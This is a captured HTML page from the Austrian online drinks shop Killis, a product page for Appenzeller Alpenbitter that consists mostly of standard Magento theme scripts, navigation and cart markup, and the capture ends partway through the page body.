

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.killis.at/Bitter-Getranke/appenzeller-alpenbitter-1-lt.html
body_size: 15647
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.killis.at\u002F';
    var require = {
        "baseUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo\u002Fde_DE"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Appenzeller Schnaps ist ein traditioneller Schweizer Kräuterlikör, der aus 42 verschiedenen Kräutern, Gewürzen und Blumen besteht. Die genaue Zusammensetzung von Appenzeller Alpenbitter ist seit der Erfindung durch Emil Ebneter im Jahr 1902 die gleiche un"/>
<meta name="keywords" content="Appenzeller Alpenbitter - 1 lt"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Appenzeller Alpenbitter - 1 lt</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/colorbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Infortis_UltraMegamenu/css/ultra-megamenu/additional.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/css/ajaxaddtocart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/sociallogin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/bootstrap-social.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Mgt_DeveloperToolbar/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_ExtraFee/css/extrafee.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/script.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/colorbox.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/bootstrap.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.killis.at/media/favicon/stores/1/KILLIS_BLACK.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.killis.at/media/favicon/stores/1/KILLIS_BLACK.png" />
        <link rel="stylesheet" type="text/css" media="all" href="https://www.killis.at/asset/dynamic/assets/m/iult/f/cfg.css/" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Appenzeller Alpenbitter - 1 lt" />
<meta property="og:image"
      content="//imgsrv.killis.at/9524/main/265x265/9524.png" />
<meta property="og:description"
      content="Appenzeller Alpenbitter - 1 lt" />
<meta property="og:url" content="https://www.killis.at/Bitter-Getranke/appenzeller-alpenbitter-1-lt.html" />
    <meta property="product:price:amount" content="29.99"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-appenzeller-alpenbitter-1-lt categorypath-bitter-getranke category-bitter-getranke page-layout-1column">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== 'cab8b8a256cc7ffb55c9e009f426546fa5eda4ef') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: 'cab8b8a256cc7ffb55c9e009f426546fa5eda4ef'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.killis.at",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div id="header-container" class="header-container TODO header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                                <a class="logo" href="https://www.killis.at/" title="Killis Getränkehandel">
            <strong>Killis Getränkehandel</strong>
            <img src="https://www.killis.at/media/logo/stores/1/KILLIS_BLACK_1.png"
                 alt="Killis Getränkehandel"
                 width="290"                 height="100"            />
        </a>

                                            </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div class="skip-links-wrapper skip-links--4">

                                                    <a href="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </a>
                        
                                                    <a href="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </a>
                        
                                                    <a href="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </a>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart dropdown-block" id="minicart">
        <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart  action showcart" data-bind="scope: 'minicart_content'">
        <span>
            <span class="icon ic ic-cart"></span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label hide">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </a>
            <div id="header-cart" class="mini-cart-content dropdown-content left-hand skip-content skip-content--style block-cart block block-minicart empty"
                        >
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.killis.at\/checkout\/cart\/","checkoutUrl":"https:\/\/www.killis.at\/checkout\/","updateItemQtyUrl":"https:\/\/www.killis.at\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.killis.at\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.killis.at\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.killis.at\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0JpdHRlci1HZXRyYW5rZS9hcHBlbnplbGxlci1hbHBlbmJpdHRlci0xLWx0Lmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.killis.at\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"MageArray_EnhanceMiniCart\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"MageArray_EnhanceMiniCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/images/loader-1.gif"
        }
    }
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper block block-search">
        <div class="block block-title"><strong>Suche</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form" action="https://www.killis.at/catalogsearch/result/" method="get">
                <div class="field search">
                                        <div class="control">
                        <input id="search"
                               data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.killis.at/search/ajax/suggest/",
                                    "destinationSelector":"#search_autocomplete"}
                               }'
                               type="text"
                               name="q"
                               value=""
                               placeholder=""
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                                            </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Suche"
                            class="action search">
                        <span>Suche</span>
                    </button>
                </div>
            </form>
        </div>
    </div> <!-- end: search-wrapper -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.killis.at/customer/account/" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.killis.at/wishlist/">Meine Wunschliste        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="oder">
    <a href="https://www.killis.at/customer/account/login/referer/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0JpdHRlci1HZXRyYW5rZS9hcHBlbnplbGxlci1hbHBlbmJpdHRlci0xLWx0Lmh0bWw%2C/">
        Anmelden    </a>
</li>
<li><a href="https://www.killis.at/customer/account/create/" >Neues Konto erstellen</a></li></ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left hide-below-960">
                            <div class="welcome"></div>
                        </div>
                    
                                            <div class="item item-left">
                            <div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
                        </div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                                        
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.killis.at/" title="Killis Getränkehandel">
            <strong>Killis Getränkehandel</strong>
            <img src="https://www.killis.at/media/logo/stores/1/KILLIS_BLACK_1.png"
                 alt="Killis Getränkehandel"
                 width="290"                 height="100"            />
        </a>

</div></div>
                                                                                    </div> <!-- end: central column -->
                    					 

                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-4">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                    <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"><div id="mini-compare-marker-regular"></div></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top nav-item--homeicon">
                    <a class="level-top" href="https://www.killis.at/"><span class="ic ic-home"></span></a>
                </li>
                        
                                                            
                                    
                                        <ul>
<li class="nav-item level0"><a class="level-top" title="NEUHEITEN" href="http://www.killis.at/neuheiten.html"> <span>NEUHEITEN</span></a></li>
<li class="nav-item level0"><a class="level-top" title="WHISKY" href="http://www.killis.at/whisky.html"><span>WHISKY</span></a></li>
<li class="nav-item level0"><a class="level-top" title="RUM" href="http://www.killis.at/rum.html"> <span>RUM</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GIN" href="http://www.killis.at/gin.html"> <span>GIN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="COGNAC" href="http://www.killis.at/cognac.html"> <span>COGNAC</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GRAPPA" href="http://www.killis.at/grappa.html"> <span>GRAPPA</span></a></li>
<li class="nav-item level0"><a class="level-top" title="TEQUILA" href="http://www.killis.at/tequila.html"> <span>TEQUILA</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="VODKA" href="http://www.killis.at/vodka.html"> <span>VODKA</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="LIKÖRE" href="http://www.killis.at/likore.html"> <span>LIKÖRE</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="BRANDY" href="http://www.killis.at/weinbrand.html"> <span>BRANDY</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="WEIN" href="http://www.killis.at/weine.html"> <span>WEIN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="ESSIG &amp; ÖL" href="https://www.killis.at/Essig-&amp;-Ol.html"> <span>ESSIG &amp; ÖL</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GESCHENKIDEEN"> <span>GESCHENKIDEEN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="ZUBEHÖR" href="http://www.killis.at/zubehor.html"> <span>ZUBEHÖR</span> </a></li>
</ul>                        
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    //var link = jQuery(this);
                    link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader'], function(jQuery, smartheader, stickyheader) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader'); ///TODO

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader'); ///
        //alert('header tpl, on(ready), ater smartheader'); ///TODO

        
            //Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');
            skipLinks.on('click', function (e) {
                e.preventDefault();

                var self = $(this);
                var target = self.attr('href');

                //Get target element
                var elem = $(target);

                //Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                //Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                //Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 960            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

    //Expose the header container if jQuery script (smartheader) failed

    // var jsHeaderContainerObject = document.getElementById("header-container");
    // if (jsHeaderContainerObject.style.display == 'none')
    // {
    //     jsHeaderContainerObject.style.display = "block";
    //     jsHeaderContainerObject.classList.add("js-shown"); ///
    // }

//]]>
</script>
<header class="page-header"><div class="footer"><script data-template="magearray-social-popup-social"
        type="text/x-magento-tmpl">
    <div class="sociallogin-social-popup">
        <strong>
            Bestehenden Social-Account verwenden        </strong>
    </div>

</script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }

</script><script data-template="magearray-social-popup-facebook"
        type="text/x-magento-tmpl">
                                                    <button class="btn-facebook btn btn-social-icon"
                    title="Anmelden mitFacebook"
                    onclick="showSocialPopup('https://www.killis.at/sociallogin/facebook/request/mainw_protocol/http', 500, 270);">
                <span class="fa fa-facebook "></span>
                </button>
                    </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-google"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-linkedin"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-twitter"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script>
<script data-template="magearray-social-popup-yahoo"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-live"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script></div></header><div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Appenzeller Alpenbitter - 1 lt"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
